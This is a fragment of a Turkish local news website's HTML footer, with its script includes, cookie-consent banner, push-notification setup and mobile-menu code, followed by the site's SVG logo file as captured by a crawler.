        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="a864c829a0891582930b2b75-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="a864c829a0891582930b2b75-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="a864c829a0891582930b2b75-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="a864c829a0891582930b2b75-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="a864c829a0891582930b2b75-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="a864c829a0891582930b2b75-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="a864c829a0891582930b2b75-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="a864c829a0891582930b2b75-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="a864c829a0891582930b2b75-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="a864c829a0891582930b2b75-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="a864c829a0891582930b2b75-text/javascript"></script>
    <script type="a864c829a0891582930b2b75-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="a864c829a0891582930b2b75-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a864c829a0891582930b2b75-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: image/svg+xml
request_url: https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg
body_size: 1957
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 345.5 144.5" style="enable-background:new 0 0 345.5 144.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#050505;}
</style>
<g>
	<g transform="translate(210.37735, 229.541733)">
	</g>
</g>
<path class="st0" d="M179,15.9c-1.1,0-2.1-0.9-2.1-2.1V5.2c0-1.1,0.9-2.1,2.1-2.1c1.1,0,2.1,0.9,2.1,2.1v8.7
	C181,15,180.1,15.9,179,15.9"/>
<path class="st0" d="M167.9,15.9c-1.1,0-2.1-0.9-2.1-2.1V5.2c0-1.1,0.9-2.1,2.1-2.1S170,4,170,5.2v8.7C170,15,169.1,15.9,167.9,15.9
	"/>
<g>
	<path class="st0" d="M131.3,33c-1,0-1.8,0.8-1.8,1.8v34.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V34.8
		C133.1,33.8,132.3,33,131.3,33z"/>
	<path class="st0" d="M119.3,35.6c-1,0-1.8,0.8-1.8,1.8v28.8c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V37.4
		C121.1,36.4,120.3,35.6,119.3,35.6z"/>
	<path class="st0" d="M107.3,43.5c-1,0-1.8,0.8-1.8,1.8v13.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V45.2
		C109,44.3,108.2,43.5,107.3,43.5z"/>
	<path class="st0" d="M215.6,33c-1,0-1.8,0.8-1.8,1.8v34.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V34.8
		C217.3,33.8,216.6,33,215.6,33z"/>
	<path class="st0" d="M227.6,35.6c-1,0-1.8,0.8-1.8,1.8v28.8c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V37.4
		C229.4,36.4,228.6,35.6,227.6,35.6z"/>
	<path class="st0" d="M239.6,43.5c-1,0-1.8,0.8-1.8,1.8v13.1c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8V45.2
		C241.4,44.3,240.6,43.5,239.6,43.5z"/>
	<path class="st0" d="M204.3,44.1c-1.1,0-2.1,0.9-2.1,2.1v22.3c0,7.7-3,14.9-8.4,20.3c-5.4,5.4-12.7,8.4-20.4,8.4s-14.9-3-20.4-8.4
		c-5.4-5.4-8.4-12.6-8.4-20.3V46.1c0-1.1-0.9-2.1-2.1-2.1s-2.1,0.9-2.1,2.1v22.3c0,8.8,3.4,17,9.6,23.2c6.2,6.2,14.5,9.6,23.3,9.6
		s17.1-3.4,23.3-9.6c6.2-6.2,9.6-14.5,9.6-23.2V46.1C206.4,45,205.5,44.1,204.3,44.1z"/>
	<path class="st0" d="M167.3,89.1c0.1,0,0.2,0.1,0.4,0.1c1.9,0.5,3.8,0.8,5.8,0.8c2,0,4-0.3,5.8-0.8c0.1,0,0.3-0.1,0.4-0.1
		c8.9-2.7,15.4-10.9,15.4-20.6V23.8c0-11.9-9.7-21.5-21.6-21.5c-11.9,0-21.6,9.7-21.6,21.5v44.6C151.9,78.2,158.4,86.4,167.3,89.1z
		 M173.4,6.4c8.9,0,16.3,6.7,17.3,15.3h-34.6C157.2,13.2,164.5,6.4,173.4,6.4z M156,59.2h8.2c1.1,0,2.1-0.9,2.1-2.1
		c0-1.1-0.9-2.1-2.1-2.1H156v-6.8h8.2c1.1,0,2.1-0.9,2.1-2.1c0-1.1-0.9-2.1-2.1-2.1H156v-6.8h8.2c1.1,0,2.1-0.9,2.1-2.1
		c0-1.1-0.9-2.1-2.1-2.1H156v-7.2h34.9v7.2h-8.2c-1.1,0-2.1,0.9-2.1,2.1c0,1.1,0.9,2.1,2.1,2.1h8.2v6.8h-8.2c-1.1,0-2.1,0.9-2.1,2.1
		c0,1.1,0.9,2.1,2.1,2.1h8.2v6.8h-8.2c-1.1,0-2.1,0.9-2.1,2.1c0,1.1,0.9,2.1,2.1,2.1h8.2v7.2H156V59.2z M190.8,70.5
		c-0.7,6-4.5,11.1-9.7,13.6v-5.2c0-1.1-0.9-2.1-2.1-2.1c-1.1,0-2.1,0.9-2.1,2.1v6.6c-1.1,0.2-2.3,0.3-3.4,0.3s-2.3-0.1-3.4-0.3v-6.6
		c0-1.1-0.9-2.1-2.1-2.1s-2.1,0.9-2.1,2.1v5.2c-5.2-2.5-9-7.6-9.7-13.6H190.8z"/>
</g>
<g>
	<g transform="translate(58.866373, 229.541733)">
		<g>
			<path d="M-45.3-109.8H-53c-1.1,0-2,0.8-2,1.8v18.4c0,1,0.9,1.8,2,1.8h8.5c4.5,0,9.3-1.3,9.3-6.7c0-2.5-1.2-4.3-3.6-5.3
				c1.3-0.7,2-2.5,2-4C-36.8-108.9-41.9-109.8-45.3-109.8z M-45.3-106.3c1.7,0,4.5,0.4,4.5,2.6c0,1.9-2.1,2.7-4.4,2.7H-51v-5.4
				H-45.3z M-43.6-97.5c2.4,0,4.2,1,4.2,3.2c0,2.7-2.7,3.3-5.2,3.3H-51v-6.4H-43.6z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(77.737018, 229.541733)">
		<g>
			<path d="M-39.5-110.1c-0.9,0-1.5,0.2-1.8,1l-9.9,19.3c-0.6,1.4,0.7,2.5,1.9,2.5c0.7,0,1.4-0.3,1.7-1l2.4-4.8h11.2l2.4,4.8
				c0.3,0.7,1.1,1,1.8,1c1.3,0,2.7-1,1.8-2.6l-9.8-19.2C-38.1-109.8-38.8-110.1-39.5-110.1z M-39.5-104.3l3.9,7.7h-7.8L-39.5-104.3z
				"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(96.867582, 229.541733)">
		<g>
			<path d="M-26.5-109.8h-16.9c-1.3,0-1.9,0.9-1.9,1.8c0,0.9,0.6,1.8,1.9,1.8h6.4v16.7c0,1.2,1,1.8,2,1.8c0.9,0,2-0.6,2-1.8l0-16.7
				h6.4c1.3,0,2-0.9,2-1.8C-24.4-108.9-25.2-109.8-26.5-109.8z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(113.190992, 229.541733)">
		<g>
			<path d="M-34.9-109.8c-1,0-2,0.8-2,2v18.3c0,1.2,1,1.8,2,1.8c1,0,2-0.6,2-1.8v-11.6l5.1,7.9c0.4,0.7,1.2,1.1,1.9,1.1
				c0.7,0,1.4-0.3,1.8-1l5.2-8.1v11.7c0,1.2,1,1.8,2,1.8c1,0,2-0.6,2-1.8v-18.3c0-1.3-0.9-1.9-1.9-1.9c-0.7,0-1.4,0.3-1.8,1
				l-7.2,11.4l-7.2-11.3C-33.6-109.4-34.3-109.8-34.9-109.8z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(135.05074, 229.541733)">
		<g>
			<path d="M-20.4-110.1c-0.9,0-1.5,0.2-1.8,1l-9.9,19.3c-0.6,1.4,0.7,2.5,1.9,2.5c0.7,0,1.4-0.3,1.7-1l2.4-4.8h11.2l2.4,4.8
				c0.3,0.7,1.1,1,1.8,1c1.3,0,2.7-1,1.8-2.6l-9.8-19.2C-19-109.8-19.7-110.1-20.4-110.1z M-20.4-104.3l3.9,7.7h-7.8L-20.4-104.3z"
				/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(154.181301, 229.541733)">
		<g>
			<path d="M-8.6-108.1v11.2l0.1,2.3l-10.9-14.1c-0.6-0.7-1.1-1-2-1c-1.1,0-2.1,0.7-2.1,2.1v18.1c0,1.3,1,1.8,2.1,1.8
				c1,0,2-0.6,2-1.8v-10.9l-0.1-1.9l10.6,13.7c0.5,0.6,1.3,1,2.1,1c1.1,0,2.3-0.7,2.3-2.1v-18.3c0-1.2-1-1.7-2-1.7
				C-7.6-109.8-8.6-109.2-8.6-108.1z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(173.155912, 229.541733)">
		<g>
			<path d="M-8.8-109.8h-7.1c-1.2,0-2.3,0.9-2.3,2v18c0,1.1,1,2,2.3,2h7.1c6.3,0,10.5-4.4,10.5-11C1.7-105.3-2.5-109.8-8.8-109.8z
				 M-8.8-91.1h-5.5v-15.3h5.5c3.9,0,6.5,3.1,6.5,7.7C-2.3-94.1-4.9-91.1-8.8-91.1z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(191.246789, 229.541733)">
		<g>
			<path d="M-1.7-110.1c-0.9,0-1.5,0.2-1.8,1l-9.9,19.3c-0.6,1.4,0.7,2.5,1.9,2.5c0.7,0,1.4-0.3,1.7-1l2.4-4.8H3.9l2.4,4.8
				c0.3,0.7,1.1,1,1.8,1c1.3,0,2.7-1,1.8-2.6l-9.8-19.2C-0.2-109.8-0.9-110.1-1.7-110.1z M-1.7-104.3l3.9,7.7h-7.8L-1.7-104.3z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(218.487216, 229.541733)">
		<g>
			<path d="M7.9-109.8H0.2c-1.1,0-2,0.8-2,1.8v18.4c0,1,0.9,1.8,2,1.8h8.5c4.5,0,9.3-1.3,9.3-6.7c0-2.5-1.2-4.3-3.6-5.3
				c1.3-0.7,2-2.5,2-4C16.4-108.9,11.3-109.8,7.9-109.8z M7.9-106.3c1.7,0,4.5,0.4,4.5,2.6c0,1.9-2.1,2.7-4.4,2.7H2.2v-5.4H7.9z
				 M9.6-97.5c2.4,0,4.2,1,4.2,3.2c0,2.7-2.7,3.3-5.2,3.3H2.2v-6.4H9.6z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(237.357858, 229.541733)">
		<g>
			<path d="M21.2-107.9v10.5c0,3.8-2.6,6.4-6.4,6.4c-3.8,0-6.3-2.6-6.3-6.4V-108c0-1.2-1-1.8-2.1-1.8c-1,0-2,0.6-2,1.7v10.6
				c0,6,4.2,10.1,10.4,10.1c6.3,0,10.4-4.1,10.4-10.1V-108c0-1.2-1-1.8-2-1.8C22.2-109.8,21.2-109.2,21.2-107.9z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(258.099942, 229.541733)">
		<g>
			<path d="M30.6-93v-5.4c0-1.1-0.5-1.9-2.1-1.9h-6.9c-1.3,0-1.9,0.9-1.9,1.8c0,0.8,0.6,1.7,1.9,1.7h5.1v3.5
				c-1.4,1.6-3.5,2.5-5.5,2.5c-4.3,0-7.1-3.3-7.2-8c0-4.7,2.9-7.9,7.2-7.9c1.9,0,3.8,0.7,5.3,2.2c2,2.1,4.9-0.3,2.9-2.4
				c-2-2.2-5.2-3.3-8.3-3.3c-6.7,0-11.2,4.5-11.2,11.2C9.8-92,14.3-87.3,21.1-87.3c3.3,0,6.9-1.8,9-4.2C30.5-92,30.6-92.6,30.6-93z"
				/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(277.438441, 229.541733)">
		<g>
			<path d="M34.5-107.9v10.5c0,3.8-2.6,6.4-6.4,6.4c-3.8,0-6.3-2.6-6.3-6.4V-108c0-1.2-1-1.8-2.1-1.8c-1,0-2,0.6-2,1.7v10.6
				c0,6,4.2,10.1,10.4,10.1c6.3,0,10.4-4.1,10.4-10.1V-108c0-1.2-1-1.8-2-1.8C35.5-109.8,34.5-109.2,34.5-107.9z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(298.180536, 229.541733)">
		<g>
			<path d="M39.4-108.1v11.2l0.1,2.3l-10.9-14.1c-0.6-0.7-1.1-1-2-1c-1.1,0-2.1,0.7-2.1,2.1v18.1c0,1.3,1,1.8,2.1,1.8
				c1,0,2-0.6,2-1.8v-10.9l-0.1-1.9l10.6,13.7c0.5,0.6,1.3,1,2.1,1c1.1,0,2.3-0.7,2.3-2.1v-18.3c0-1.2-1-1.7-2-1.7
				C40.4-109.8,39.4-109.2,39.4-108.1z"/>
		</g>
	</g>
</g>
</svg>
